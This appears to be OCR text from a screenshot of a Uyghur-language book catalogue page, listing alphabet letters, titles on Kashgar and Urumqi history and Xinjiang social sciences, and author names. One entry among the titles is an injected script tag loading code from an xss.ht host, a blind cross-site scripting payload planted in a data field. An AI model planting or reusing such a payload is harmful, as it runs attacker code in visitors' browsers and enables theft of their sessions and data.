
س
ش
غ
ف
ق
ك
گ
ڭ
ل
م
ن
ھ
و
ئۇ
ئۆ
ئۈ
ۋ
ي
نەشرىيات
جۇڭگۇ مۇسۇلمانلىرى
قەشقەر تەزكىرىسىدىن تەرمىلەر
شىنجاڭ ئىجتىمائىي پەنلەر مۇنبىرى
<script src=https://dov03163.xss.ht></s…
ئۈرۈمچى تارىخ ماتېرىياللىرى 4
ئاپتور
ۋاڭ شىنيەن
ماپىنيەن
نېغمەت غوجامبەردى